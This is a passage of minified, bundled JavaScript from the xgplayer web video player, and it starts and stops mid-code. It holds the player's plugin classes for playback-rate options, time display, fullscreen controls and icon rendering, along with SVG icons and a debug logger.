t=this,i=this.config,n=this.root;e?i.data=e:e=i.data,i.style&&Object.keys(i.style).map(function(e){n.style[e]=i[e]}),e.length>0&&(this.attrKeys=Object.keys(e[0])),this.root.innerHTML="",e.map(function(e,i){var n=e.selected?"option-item selected":"option-item";e["data-index"]=i,t.root.appendChild(s.Ay.createDom("li","<span>".concat(e.showText,"</span>"),e,n))})}},{key:"onItemClick",value:function(e){e.delegateTarget||(e.delegateTarget=e.target);var t=e.delegateTarget;if(t&&s.Ay.hasClass(t,"selected"))return!1;var i="function"===typeof this.config.onItemClick?this.config.onItemClick:null,n=this.root.querySelector(".selected");s.Ay.addClass(t,"selected"),n&&s.Ay.removeClass(n,"selected"),i(e,{from:n?this.getAttrObj(n,this.attrKeys):null,to:this.getAttrObj(t,this.attrKeys)})}},{key:"getAttrObj",value:function(e,t){if(!e||!t)return{};var i={};t.map(function(t){i[t]=e.getAttribute(t)});var n=e.getAttribute("data-index");return n&&(i.index=Number(n)),i}},{key:"show",value:function(){s.Ay.removeClass(this.root,"hide"),s.Ay.addClass(this.root,"active")}},{key:"hide",value:function(){s.Ay.removeClass(this.root,"active"),s.Ay.addClass(this.root,"hide")}},{key:"setStyle",value:function(e){var t=this;Object.keys(e).forEach(function(i){t.root.style[i]=e[i]})}},{key:"destroy",value:function(){this._delegates&&(this._delegates.map(function(e){e.destroy&&e.destroy()}),this._delegates=null),this.root.innerHTML=null,this.parent.removeChild(this.root),this.root=null}}]),e}(),u={SIDE:"side",MIDDLE:"middle",DEFAULT:"default"},c={CLICK:"click",HOVER:"hover"};function h(e,t){return e===u.SIDE?t===r.lP.CONTROLS_LEFT?"xg-side-list xg-left-side":"xg-side-list xg-right-side":""}var d="mobile"===a.A.device,f=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var o;return(0,n.xs)(this,i),o=t.call(this,e),(0,n.n8)((0,n.V5)(o),"onEnter",function(e){e.stopPropagation(),o.emit("icon_mouseenter",{pluginName:o.pluginName}),o.switchActiveState(e)}),(0,n.n8)((0,n.V5)(o),"switchActiveState",function(e){e.stopPropagation();var t=o.config.toggleMode;t===c.CLICK?o.toggle(!o.isActive):o.toggle(!0)}),(0,n.n8)((0,n.V5)(o),"onLeave",function(e){e.stopPropagation(),o.emit("icon_mouseleave",{pluginName:o.pluginName}),o.config.listType!==u.SIDE&&o.isActive&&o.toggle(!1)}),(0,n.n8)((0,n.V5)(o),"onListEnter",function(e){o.enterType=2}),(0,n.n8)((0,n.V5)(o),"onListLeave",function(e){o.enterType=0,o.isActive&&o.toggle(!1)}),o.isIcons=!1,o.isActive=!1,o.curValue=null,o.curIndex=0,o}return(0,n.j6)(i,[{key:"updateLang",value:function(e){this.renderItemList(this.config.list,this.curIndex)}},{key:"afterCreate",value:function(){var e=this,t=this.config;this.initIcons(),d=d||"touch"===this.domEventType,d&&"mobile"===a.A.device&&t.listType===u.DEFAULT&&(t.listType=u.SIDE),t.hidePortrait&&s.Ay.addClass(this.root,"portrait"),this.on([o.F4,o.Dx],function(){e._resizeList()}),this.once(o.nQ,function(){t.list&&t.list.length>0&&(e.renderItemList(t.list),e.show())}),d&&this.on(o.Rj,function(){e.isActive&&(e.optionsList&&e.optionsList.hide(),e.isActive=!1)}),d?(t.toggleMode=c.CLICK,this.activeEvent="touchend"):this.activeEvent=t.toggleMode===c.CLICK?"click":"mouseenter",t.toggleMode===c.CLICK?this.bind(this.activeEvent,this.switchActiveState):(this.bind(this.activeEvent,this.onEnter),this.bind("mouseleave",this.onLeave)),this.isIcons&&this.bind("click",this.onIconClick)}},{key:"initIcons",value:function(){var e=this,t=this.icons,i=Object.keys(t),n=!1;i.length>0&&(i.forEach(function(i){e.appendChild(".xgplayer-icon",t[i]),!n&&(n=t[i])}),this.isIcons=n),n||(this.appendChild(".xgplayer-icon",s.Ay.createDom("span","",{},"icon-text")),s.Ay.addClass(this.find(".xgplayer-icon"),"btn-text"))}},{key:"show",value:function(e){!this.config.list||this.config.list.length<2||s.Ay.addClass(this.root,"show")}},{key:"hide",value:function(){s.Ay.removeClass(this.root,"show")}},{key:"getTextByLang",value:function(e,t,i){if(void 0===e)return"";var o=this.config.list;!i&&(i=this.player.lang),t=!t||s.Ay.isUndefined(e[t])?"text":t,"number"===typeof e&&(e=o[e]);try{return"object"===(0,n.uk)(e[t])?e[t][i]||e[t].en:e[t]}catch(r){return console.warn(r),""}}},{key:"toggle",value:function(e){if(e!==this.isActive&&!this.config.disable){var t=this.player.controls,i=this.config.listType;e?(i===u.SIDE?t.blur():t.focus(),this.optionsList&&this.optionsList.show()):(i===u.SIDE?t.focus():t.focusAwhile(),this.optionsList&&this.optionsList.hide()),this.isActive=e}}},{key:"onItemClick",value:function(e,t){e.stopPropagation();var i=this.config,n=i.listType,o=i.list;this.curIndex=t.to.index,this.curItem=o[this.curIndex],this.changeCurrentText();var r=this.config.isItemClickHide;(r||d||n===u.SIDE)&&this.toggle(!1)}},{key:"onIconClick",value:function(e){}},{key:"changeCurrentText",value:function(){if(!this.isIcons){var e=this.config.list,t=this.curIndex<e.length?this.curIndex:0,i=e[t];i&&(this.find(".icon-text").innerHTML=this.getTextByLang(i,"iconText"))}}},{key:"renderItemList",value:function(e,t){var i=this,n=this.config,o=this.optionsList,r=this.player;if("number"===typeof t&&(this.curIndex=t,this.curItem=n.list[t]),o)return o.renderItemList(e),void this.changeCurrentText();var s={config:{data:e||[],className:h(n.listType,n.position),onItemClick:function(e,t){i.onItemClick(e,t)},domEventType:d?"touch":"mouse"},root:n.listType===u.SIDE?r.innerContainer||r.root:this.root};if(this.config.isShowIcon){var a=this.player.root.getBoundingClientRect(),c=a.height,f=n.listType===u.MIDDLE?c-50:c;f&&n.heightLimit&&(s.config.maxHeight="".concat(f,"px")),this.optionsList=new l(s),this.changeCurrentText(),this.show()}this._resizeList()}},{key:"_resizeList",value:function(){if(this.config.heightLimit){var e=this.player.root.getBoundingClientRect(),t=e.height,i=this.config.listType===u.MIDDLE?t-50:t;this.optionsList&&this.optionsList.setStyle({maxHeight:"".concat(i,"px")})}}},{key:"destroy",value:function(){var e=this.config;e.toggleMode===c.CLICK?this.unbind(this.activeEvent,this.switchActiveState):(this.unbind(this.activeEvent,this.onEnter),this.unbind("mouseleave",this.onLeave)),this.isIcons&&this.unbind("click",this.onIconClick),this.optionsList&&(this.optionsList.destroy(),this.optionsList=null)}},{key:"render",value:function(){if(this.config.isShowIcon)return'<xg-icon class="xg-options-icon '.concat(this.config.className||"",'">\n    <div class="xgplayer-icon">\n    </div>\n   </xg-icon>')}}],[{key:"pluginName",get:function(){return"optionsIcon"}},{key:"defaultConfig",get:function(){return{position:r.lP.CONTROLS_RIGHT,index:100,list:[],listType:"default",listStyle:{},hidePortrait:!0,isShowIcon:!1,isItemClickHide:!0,toggleMode:c.HOVER,heightLimit:!0}}}]),i}(r.Ay),g=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var o;return(0,n.xs)(this,i),o=t.call(this,e),o.curRate=1,o}return(0,n.j6)(i,[{key:"beforeCreate",value:function(e){var t=e.player.config.playbackRate,i=t?Array.isArray(t)?t:e.config.list:[];Array.isArray(i)&&(e.config.list=i.map(function(e){return"number"===typeof e?e={rate:e,text:"".concat(e,"x")}:!e.text&&e.rate&&(e.text="".concat(e.rate,"x")),e}))}},{key:"afterCreate",value:function(){var e=this;(0,n.Jt)((0,n.U6)(i.prototype),"afterCreate",this).call(this),this.on(o.OC,function(){e.curValue!==e.player.playbackRate&&e.renderItemList()}),this.renderItemList()}},{key:"show",value:function(e){this.config.list&&0!==this.config.list.length&&(0,n.Jt)((0,n.U6)(i.prototype),"show",this).call(this)}},{key:"onItemClick",value:function(e,t){(0,n.Jt)((0,n.U6)(i.prototype),"onItemClick",this).call(this,e,t);var o=e.delegateTarget,r=Number(o.getAttribute("rate"));if(!r||r===this.curValue)return!1;var s={playbackRate:{from:this.player.playbackRate,to:r}};this.emitUserAction(e,"change_rate",{props:s}),this.curValue=r,this.player.playbackRate=r}},{key:"renderItemList",value:function(){var e=this,t=this.player.playbackRate||1;this.curValue=t;var o=-1,r=this.config.list.map(function(i,n){var r={rate:i.rate};return r.rate===t&&(r.selected=!0,o=n),r.showText=e.getTextByLang(i),r});(0,n.Jt)((0,n.U6)(i.prototype),"renderItemList",this).call(this,r,o)}},{key:"changeCurrentText",value:function(){if(!this.isIcons){var e=this.config.list,t=this.curIndex<e.length?this.curIndex:0,i=e[t],n="";n=!i||this.curIndex<0?"".concat(this.player.playbackRate,"x"):this.getTextByLang(i,"iconText"),this.find(".icon-text").innerHTML=n}}},{key:"destroy",value:function(){(0,n.Jt)((0,n.U6)(i.prototype),"destroy",this).call(this)}}],[{key:"pluginName",get:function(){return"playbackRate"}},{key:"defaultConfig",get:function(){return(0,n.T1)((0,n.T1)({},f.defaultConfig),{},{position:r.lP.CONTROLS_RIGHT,index:4,list:[2,1.5,1,.75,.5],className:"xgplayer-playbackrate",isShowIcon:!0,hidePortrait:!1})}}]),i}(f)},64468:(e,t,i)=>{function n(){return(new DOMParser).parseFromString('<svg class="play" xmlns="http://www.w3.org/2000/svg" width="28" height="40" viewBox="3 -4 28 40">\n  <path fill="#fff" transform="scale(0.0320625 0.0320625)" d="M576,363L810,512L576,661zM342,214L576,363L576,661L342,810z"></path>\n</svg>\n',"image/svg+xml").firstChild}i.d(t,{A:()=>n})},69136:(e,t,i)=>{i.d(t,{A:()=>a});i(50113),i(48598),i(62062),i(18111),i(20116),i(61701),i(26099);var n=i(42529),o=i(61206),r=i(56030),s=i(83752),a=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var o;return(0,n.xs)(this,i),o=t.call(this,e),o.isActiving=!1,o}return(0,n.j6)(i,[{key:"duration",get:function(){var e=this.player,t=e.offsetDuration,i=e.duration;return this.playerConfig.customDuration||t||i}},{key:"currentTime",get:function(){var e=this.player,t=e.offsetCurrentTime,i=e.currentTime;return t>=0?t:i}},{key:"timeOffset",get:function(){return this.playerConfig.timeOffset||0}},{key:"afterCreate",value:function(){var e=this.player.controls.config.mode;this.mode="flex"===e?"flex":"normal",this.config.disable||("flex"===this.mode&&(this.createCenterTime(),this.root.style.display="none"),this.durationDom=this.find(".time-duration"),this.timeDom=this.find(".time-current"),this.listenEvents())}},{key:"listenEvents",value:function(){var e=this;this.on([r.W5,r.mQ,r.yK],function(t){"durationchange"===t.eventName&&(e.isActiving=!1),e.onTimeUpdate()}),this.on(r.hV,function(){e.onTimeUpdate(!0)}),this.on(r.jU,function(){e.onReset()})}},{key:"show",value:function(e){if("flex"===this.mode)return this.centerCurDom&&(this.centerCurDom.style.display="block"),void(this.centerDurDom&&(this.centerDurDom.style.display="block"));this.root.style.display="block"}},{key:"hide",value:function(){if("flex"===this.mode)return this.centerCurDom&&(this.centerCurDom.style.display="none"),void(this.centerDurDom&&(this.centerDurDom.style.display="none"));this.root.style.display="none"}},{key:"onTimeUpdate",value:function(e){var t=this.player,i=this.config,n=this.duration;if(!i.disable&&!this.isActiving&&t.hasStart){var r=this.currentTime+this.timeOffset;r=o.Ay.adjustTimeByDuration(r,n,e),"flex"===this.mode?(this.centerCurDom.innerHTML=this.minWidthTime(o.Ay.format(r)),n!==1/0&&n>0&&(this.centerDurDom.innerHTML=o.Ay.format(n))):(this.timeDom.innerHTML=this.minWidthTime(o.Ay.format(r)),n!==1/0&&n>0&&(this.durationDom.innerHTML=o.Ay.format(n)))}}},{key:"onReset",value:function(){"flex"===this.mode?(this.centerCurDom.innerHTML=this.minWidthTime(o.Ay.format(0)),this.centerDurDom.innerHTML=o.Ay.format(0)):(this.timeDom.innerHTML=this.minWidthTime(o.Ay.format(0)),this.durationDom.innerHTML=o.Ay.format(0))}},{key:"createCenterTime",value:function(){var e=this.player;if(e.controls&&e.controls.center){var t=e.controls.center;this.centerCurDom=o.Ay.createDom("xg-icon","00:00",{},"xgplayer-time xg-time-left"),this.centerDurDom=o.Ay.createDom("xg-icon","00:00",{},"xgplayer-time xg-time-right"),t.children.length>0?t.insertBefore(this.centerCurDom,t.children[0]):t.appendChild(this.centerCurDom),t.appendChild(this.centerDurDom),this.extraEls=[this.centerCurDom,this.centerDurDom]}}},{key:"afterPlayerInit",value:function(){var e=this.config;this.duration===1/0||this.playerConfig.isLive?(o.Ay.hide(this.durationDom),o.Ay.hide(this.timeDom),o.Ay.hide(this.find(".time-separator")),o.Ay.show(this.find(".time-live-tag"))):o.Ay.hide(this.find(".time-live-tag")),e.hide?this.hide():this.show()}},{key:"changeLiveState",value:function(e){e?(o.Ay.hide(this.durationDom),o.Ay.hide(this.timeDom),o.Ay.hide(this.find(".time-separator")),o.Ay.show(this.find(".time-live-tag"))):(o.Ay.hide(this.find(".time-live-tag")),o.Ay.show(this.find(".time-separator")),o.Ay.show(this.durationDom),o.Ay.show(this.timeDom))}},{key:"updateTime",value:function(e){this.isActiving=!0,!e&&0!==e||e>this.duration||("flex"!==this.mode?this.timeDom.innerHTML=this.minWidthTime(o.Ay.format(e)):this.centerCurDom.innerHTML=this.minWidthTime(o.Ay.format(e)))}},{key:"minWidthTime",value:function(e){return e.split(":").map(function(e){return'<span class="time-min-width">'.concat(e,"</span>")}).join(":")}},{key:"resetActive",value:function(){var e=this,t=this.player,i=function(){e.isActiving=!1};this.off(r.mQ,i),t.isSeeking&&t.media.seeking?this.once(r.mQ,i):this.isActiving=!1}},{key:"destroy",value:function(){var e=this.player.controls.center;this.centerCurDom&&e.removeChild(this.centerCurDom),this.centerCurDom=null,this.centerDurDom&&e.removeChild(this.centerDurDom),this.centerDurDom=null}},{key:"render",value:function(){if(!this.config.disable)return'<xg-icon class="xgplayer-time">\n    <span class="time-current">00:00</span>\n    <span class="time-separator">/</span>\n    <span class="time-duration">00:00</span>\n    <span class="time-live-tag">'.concat(this.i18n.LIVE_TIP,"</span>\n    </xg-icon>")}}],[{key:"pluginName",get:function(){return"time"}},{key:"defaultConfig",get:function(){return{position:s.lP.CONTROLS_LEFT,index:2,disable:!1}}}]),i}(s.Ay)},69566:(e,t,i)=>{i.d(t,{A:()=>s,P:()=>a});i(28706),i(25276),i(94170);var n="undefined"!==typeof window&&window.location&&window.location.href.indexOf("xgplayerdebugger=1")>-1,o={info:"color: #525252; background-color: #90ee90;",error:"color: #525252; background-color: red;",warn:"color: #525252; background-color: yellow; "},r="%c[xgplayer]",s={config:{debug:n?3:0},logInfo:function(e){for(var t,i=arguments.length,n=new Array(i>1?i-1:0),s=1;s<i;s++)n[s-1]=arguments[s];this.config.debug>=3&&(t=console).log.apply(t,[r,o.info,e].concat(n))},logWarn:function(e){for(var t,i=arguments.length,n=new Array(i>1?i-1:0),s=1;s<i;s++)n[s-1]=arguments[s];this.config.debug>=1&&(t=console).warn.apply(t,[r,o.warn,e].concat(n))},logError:function(e){var t;if(!(this.config.debug<1)){for(var i=this.config.debug>=2?"trace":"error",n=arguments.length,s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];(t=console)[i].apply(t,[r,o.error,e].concat(s))}}};function a(e){e.logInfo=s.logInfo.bind(e),e.logWarn=s.logWarn.bind(e),e.logError=s.logError.bind(e)}},70641:()=>{},79496:(e,t,i)=>{i.d(t,{r:()=>n});i(28706);function n(e,t,i){try{return' <div class="xg-tips '.concat(i?"hide":" ",'" lang-key="').concat(e.i18nKeys[t],'">\n    ').concat(e.i18n[t],"\n    </div>")}catch(n){return'<div class="xg-tips hide"></div>'}}},80138:(e,t,i)=>{function n(){return(new DOMParser).parseFromString('<svg class="pause" xmlns="http://www.w3.org/2000/svg" width="28" height="40" viewBox="3 -4 28 40">\n  <path fill="#fff" transform="scale(0.0320625 0.0320625)" d="M598,214h170v596h-170v-596zM256 810v-596h170v596h-170z"></path>\n</svg>\n',"image/svg+xml").firstChild}i.d(t,{A:()=>n})},82518:(e,t,i)=>{i.d(t,{A:()=>g});i(28706),i(50113),i(94170),i(18111),i(20116),i(26099);var n=i(42529),o=i(61206),r=i(84434),s=i(56030),a=i(83752),l=i(79496),u=i(92392);function c(){return(new DOMParser).parseFromString('<svg width="32px" height="40px" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <path d="M11.2374369,14 L17.6187184,7.61871843 C17.9604272,7.27700968 17.9604272,6.72299032 17.6187184,6.38128157 C17.2770097,6.03957281 16.7229903,6.03957281 16.3812816,6.38128157 L9.38128157,13.3812816 C9.03957281,13.7229903 9.03957281,14.2770097 9.38128157,14.6187184 L16.3812816,21.6187184 C16.7229903,21.9604272 17.2770097,21.9604272 17.6187184,21.6187184 C17.9604272,21.2770097 17.9604272,20.7229903 17.6187184,20.3812816 L11.2374369,14 L11.2374369,14 Z" fill="#FFFFFF"></path>\n    </g>\n</svg>',"image/svg+xml").firstChild}var h=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){return(0,n.xs)(this,i),t.apply(this,arguments)}return(0,n.j6)(i,[{key:"afterCreate",value:function(){var e=this;this.initIcons(),this.onClick=function(t){t.preventDefault(),t.stopPropagation(),e.config.onClick(t)},this.bind(["click","touchend"],this.onClick)}},{key:"registerIcons",value:function(){return{screenBack:{icon:c,class:"xg-fullscreen-back"}}}},{key:"initIcons",value:function(){var e=this.icons;this.appendChild(this.root,e.screenBack)}},{key:"show",value:function(){o.Ay.addClass(this.root,"show")}},{key:"hide",value:function(){o.Ay.removeClass(this.root,"show")}},{key:"render",value:function(){return'<xg-icon class="xgplayer-back">\n    </xg-icon>'}}],[{key:"pluginName",get:function(){return"topbackicon"}},{key:"defaultConfig",get:function(){return{position:a.lP.ROOT_TOP,index:0}}}]),i}(a.Ay);function d(){return(new DOMParser).parseFromString('<svg xmlns="http://www.w3.org/2000/svg" width="28" height="40" viewBox="2 -4 28 40">\n  <path fill="#fff" transform="scale(0.0320625 0.0320625)" d="M598 214h212v212h-84v-128h-128v-84zM726 726v-128h84v212h-212v-84h128zM214 426v-212h212v84h-128v128h-84zM298 598v128h128v84h-212v-212h84z"></path>\n</svg>\n',"image/svg+xml").firstChild}function f(){return(new DOMParser).parseFromString('<svg xmlns="http://www.w3.org/2000/svg" width="28" height="40" viewBox="2 -4 28 40">\n  <path fill="#fff" transform="scale(0.0320625 0.0320625)" d="M682 342h128v84h-212v-212h84v128zM598 810v-212h212v84h-128v128h-84zM342 342v-128h84v212h-212v-84h128zM214 682v-84h212v212h-84v-128h-128z"></path>\n</svg>\n',"image/svg+xml").firstChild}var g=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){var e;(0,n.xs)(this,i);for(var o=arguments.length,r=new Array(o),s=0;s<o;s++)r[s]=arguments[s];return e=t.call.apply(t,[this].concat(r)),(0,n.n8)((0,n.V5)(e),"_onOrientationChange",function(t){e.player.fullscreen&&e.config.rotateFullscreen&&(90===window.orientation||-90===window.orientation?e.player.setRotateDeg(0):e.player.setRotateDeg(90))}),e}return(0,n.j6)(i,[{key:"afterCreate",value:function(){var e=this;(0,n.Jt)((0,n.U6)(i.prototype),"afterCreate",this).call(this);var t=this.config,a=this.playerConfig;if(!t.disable){t.target&&(this.playerConfig.fullscreenTarget=this.config.target);var l=o.Ay.getFullScreenEl();a.fullscreenTarget===l&&this.player.getFullscreen()["catch"](function(e){}),this.initIcons(),this.handleFullscreen=this.hook("fullscreenChange",this.toggleFullScreen,{pre:function(t){var i=e.player.fullscreen;e.emitUserAction(t,"switch_fullscreen",{prop:"fullscreen",from:i,to:!i})}}),this.bind(".xgplayer-fullscreen",["touchend","click"],this.handleFullscreen),this.on(s.Dx,function(t){var i=e.find(".xg-tips");i&&e.changeLangTextKey(i,t?e.i18nKeys.EXITFULLSCREEN_TIPS:e.i18nKeys.FULLSCREEN_TIPS),e.animate(t)}),this.config.needBackIcon&&(this.topBackIcon=this.player.registerPlugin({plugin:h,options:{config:{onClick:function(t){e.handleFullscreen(t)}}}})),"mobile"===r.A.device&&window.addEventListener("orientationchange",this._onOrientationChange)}}},{key:"registerIcons",value:function(){return{fullscreen:{icon:d,class:"xg-get-fullscreen"},exitFullscreen:{icon:f,class:"xg-exit-fullscreen"}}}},{key:"destroy",value:function(){(0,n.Jt)((0,n.U6)(i.prototype),"destroy",this).call(this),this.unbind(".xgplayer-icon","mobile"===r.A.device?"touchend":"click",this.handleFullscreen),"mobile"===r.A.device&&window.removeEventListener("orientationchange",this._onOrientationChange)}},{key:"initIcons",value:function(){var e=this.icons;this.appendChild(".xgplayer-icon",e.fullscreen),this.appendChild(".xgplayer-icon",e.exitFullscreen)}},{key:"toggleFullScreen",value:function(e){e instanceof Event&&(e.preventDefault(),e.stopPropagation());var t=this.player,i=this.config,n=!0===i.useCssFullscreen||"function"===typeof i.useCssFullscreen&&i.useCssFullscreen();n?(t.fullscreen?t.exitCssFullscreen():t.getCssFullscreen(),this.animate(t.fullscreen)):i.rotateFullscreen?(t.fullscreen?t.exitRotateFullscreen():t.getRotateFullscreen(),this.animate(t.fullscreen)):i.switchCallback&&"function"===typeof i.switchCallback?i.switchCallback(t.fullscreen):t.fullscreen?(t.exitFullscreen(),i.useScreenOrientation&&this.unlockScreen()):(t.getFullscreen()["catch"](function(e){}),i.useScreenOrientation&&t.aspectRatio>1&&this.lockScreen(i.lockOrientationType))}},{key:"animate",value:function(e){e?this.setAttr("data-state","full"):this.setAttr("data-state","normal"),this.topBackIcon&&(e?(this.topBackIcon.show(),this.hide()):(this.topBackIcon.hide(),this.show()))}},{key:"render",value:function(){if(!this.config.disable){var e="FULLSCREEN_TIPS";return'<xg-icon class="xgplayer-fullscreen">\n    <div class="xgplayer-icon">\n    </div>\n    '.concat((0,l.r)(this,e,this.playerConfig.isHideTips),"\n    </xg-icon>")}}},{key:"lockScreen",value:function(e){try{screen.orientation.lock(e)["catch"](function(e){})}catch(t){}}},{key:"unlockScreen",value:function(){try{screen.orientation.unlock()["catch"](function(e){})}catch(e){}}}],[{key:"pluginName",get:function(){return"fullscreen"}},{key:"defaultConfig",get:function(){return{position:a.lP.CONTROLS_RIGHT,index:0,useCssFullscreen:!1,rotateFullscreen:!1,useScreenOrientation:!1,lockOrientationType:"landscape",switchCallback:null,target:null,disable:!1,needBackIcon:!1}}}]),i}(u.A)},83752:(e,t,i)=>{i.d(t,{Ay:()=>m,lP:()=>c});i(16280),i(76918),i(28706),i(50113),i(51629),i(25276),i(64346),i(62062),i(44114),i(54554),i(62010),i(18111),i(20116),i(7588),i(61701),i(2892),i(84185),i(79432),i(26099),i(27495),i(90906),i(23500);var n=i(42529),o=i(26021),r=i(92357),s=i.n(r),a=i(69566),l=i(61206),u={CONTROLS:"controls",ROOT:"root"},c={ROOT:"root",ROOT_LEFT:"rootLeft",ROOT_RIGHT:"rootRight",ROOT_TOP:"rootTop",CONTROLS_LEFT:"controlsLeft",CONTROLS_RIGTH:"controlsRight",CONTROLS_RIGHT:"controlsRight",CONTROLS_CENTER:"controlsCenter",CONTROLS:"controls"},h={ICON_DISABLE:"xg-icon-disable",ICON_HIDE:"xg-icon-hide"};function d(e){return!!e&&(e.indexOf&&/^(?:http|data:|\/)/.test(e))}function f(e,t){return"object"===(0,n.uk)(e)&&e["class"]&&"string"===typeof e["class"]?"".concat(t," ").concat(e["class"]):t}function g(e,t){return"object"===(0,n.uk)(e)&&e.attr&&"object"===(0,n.uk)(e.attr)&&Object.keys(e.attr).map(function(i){t[i]=e.attr[i]}),t}function p(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",r=null;if(e instanceof window.Element)return l.Ay.addClass(e,i),Object.keys(n).map(function(t){e.setAttribute(t,n[t])}),e;if(d(e)||d(e.url))return n.src=d(e)?e:e.url||"",r=l.Ay.createDom(e.tag||"img","",n,"xg-img ".concat(i)),r;if("function"===typeof e)try{return r=e(),r instanceof window.Element?(l.Ay.addClass(r,i),Object.keys(n).map(function(e){r.setAttribute(e,n[e])}),r):(a.A.logWarn("warn>>icons.".concat(t," in config of plugin named [").concat(o,"] is a function mast return an Element Object")),null)}catch(s){return a.A.logError("Plugin named [".concat(o,"]:createIcon"),s),null}return"string"===typeof e?l.Ay.createDomFromHtml(e,n,i):(a.A.logWarn("warn>>icons.".concat(t," in config of plugin named [").concat(o,"] is invalid")),null)}function v(e,t){var i=t.config.icons||t.playerConfig.icons;Object.keys(e).map(function(n){var o=e[n],r=o&&o["class"]?o["class"]:"",s=o&&o.attr?o.attr:{},a=null;i&&i[n]&&(r=f(i[n],r),s=g(i[n],s),a=p(i[n],n,r,s,t.pluginName)),!a&&o&&(a=p(o.icon?o.icon:o,s,r,{},t.pluginName)),t.icons[n]=a})}function y(e,t){Object.keys(e).map(function(i){Object.defineProperty(t.langText,i,{get:function(){var n=t.lang,o=t.i18n;return o[i]?o[i]:e[i]&&e[i][n]||""}})})}var m=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){var e,o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.xs)(this,i),e=t.call(this,o),e.__delegates=[],e}return(0,n.j6)(i,[{key:"__init",value:function(e){if((0,n.Jt)((0,n.U6)(i.prototype),"__init",this).call(this,e),e.root){var t=e.root,o=null;this.icons={},this.root=null,this.parent=null,this.extraEls=[];var r=this.registerIcons()||{};v(r,this),this.langText={};var s=this.registerLanguageTexts()||{};y(s,this);var u="";try{u=this.render()}catch(d){throw a.A.logError("Plugin:".concat(this.pluginName,":render"),d),new Error("Plugin:".concat(this.pluginName,":render:").concat(d.message))}if(u)o=i.insert(u,t,e.index),o.setAttribute("data-index",e.index);else{if(!e.tag)return;o=l.Ay.createDom(e.tag,"",e.attr,e.name),o.setAttribute("data-index",e.index),t.appendChild(o)}this.root=o,this.parent=t;var c=this.config.attr||{},h=this.config.style||{};this.setAttr(c),this.setStyle(h),this.config.index&&this.root.setAttribute("data-index",this.config.index),this.__registerChildren()}}},{key:"__registerChildren",value:function(){var e=this;if(this.root){this._children=[];var t=this.children();t&&"object"===(0,n.uk)(t)&&Object.keys(t).length>0&&Object.keys(t).map(function(i){var o,r,s=i,a=t[s],u={root:e.root};"function"===typeof a?(o=e.config[s]||{},r=a):"object"===(0,n.uk)(a)&&"function"===typeof a.plugin&&(o=a.options?l.Ay.deepCopy(e.config[s]||{},a.options):e.config[s]||{},r=a.plugin),u.config=o,void 0!==o.index&&(u.index=o.index),o.root&&(u.root=o.root),e.registerPlugin(r,u,s)})}}},{key:"updateLang",value:function(e){function t(e,i){for(var n=0;n<e.children.length;n++)e.children[n].children.length>0?t(e.children[n],i):i(e.children[n])}e||(e=this.lang);var i=this.root,n=this.i18n,o=this.langText;i&&t(i,function(t){var i=t.getAttribute&&t.getAttribute("lang-key");if(i){var r=n[i.toUpperCase()]||o[i];r&&(t.innerHTML="function"===typeof r?r(e):r)}})}},{key:"lang",get:function(){return this.player.lang}},{key:"changeLangTextKey",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",i=this.i18n||{},n=this.langText;e.setAttribute&&e.setAttribute("lang-key",t);var o=i[t]||n[t]||"";o&&(e.innerHTML=o)}},{key:"plugins",value:function(){return this._children}},{key:"disable",value:function(){this.config.disable=!0,l.Ay.addClass(this.find(".xgplayer-icon"),h.ICON_DISABLE)}},{key:"enable",value:function(){this.config.disable=!1,l.Ay.removeClass(this.find(".xgplayer-icon"),h.ICON_DISABLE)}},{key:"children",value:function(){return{}}},{key:"registerPlugin",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";t.root=t.root||this.root;var r=(0,n.Jt)((0,n.U6)(i.prototype),"registerPlugin",this).call(this,e,t,o);return this._children.push(r),r}},{key:"registerIcons",value:function(){return{}}},{key:"registerLanguageTexts",value:function(){return{}}},{key:"find",value:function(e){if(this.root)return this.root.querySelector(e)}},{key:"bind",value:function(e,t,n){var o=this;if(arguments.length<3&&"function"===typeof t)Array.isArray(e)?e.forEach(function(e){o.bindEL(e,t)}):this.bindEL(e,t);else{var r=i.delegate.call(this,this.root,e,t,n);this.__delegates=this.__delegates.concat(r)}}},{key:"unbind",value:function(e,t){var i=this;if(arguments.length<3&&"function"===typeof t)Array.isArray(e)?e.forEach(function(e){i.unbindEL(e,t)}):this.unbindEL(e,t);else for(var n="".concat(e,"_").concat(t),o=0;o<this.__delegates.length;o++)if(this.__delegates[o].key===n){this.__delegates[o].destroy(),this.__delegates.splice(o,1);break}}},{key:"setStyle",value:function(e,t){var i=this;if(this.root)return"String"===l.Ay.typeOf(e)?this.root.style[e]=t:void("Object"===l.Ay.typeOf(e)&&Object.keys(e).map(function(t){i.root.style[t]=e[t]}))}},{key:"setAttr",value:function(e,t){var i=this;if(this.root)return"String"===l.Ay.typeOf(e)?this.root.setAttribute(e,t):void("Object"===l.Ay.typeOf(e)&&Object.keys(e).map(function(t){i.root.setAttribute(t,e[t])}))}},{key:"setHtml",value:function(e,t){this.root&&(this.root.innerHTML=e,"function"===typeof t&&t())}},{key:"bindEL",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2];this.root&&"on".concat(e)in this.root&&"function"===typeof t&&this.root.addEventListener(e,t,i)}},{key:"unbindEL",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2];this.root&&"on".concat(e)in this.root&&"function"===typeof t&&this.root.removeEventListener(e,t,i)}},{key:"show",value:function(e){if(this.root){this.root.style.display=void 0!==e?e:"block";var 